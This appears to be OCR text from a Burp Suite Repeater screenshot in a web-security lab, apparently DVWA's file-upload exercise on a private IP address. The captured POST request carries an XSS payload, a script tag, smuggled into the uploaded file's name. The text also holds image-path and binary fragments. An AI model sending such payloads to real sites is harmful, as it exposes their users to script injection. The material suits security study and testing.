 Burp Suite Fr
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × 5 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.170
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.170/vulnerabilities/upload/
Cookie: PHPSESSID=pqjesclms00lu9km2cburoov77; security=high
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------71382555230179
Content-Length: 41932
-----------------------------71382555230179
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------71382555230179
Content-Disposition: form-data; name="uploaded"; filename="<script>alert('xss')</script>.jpg"
Content-Type: image/jpeg
Ducky Adobe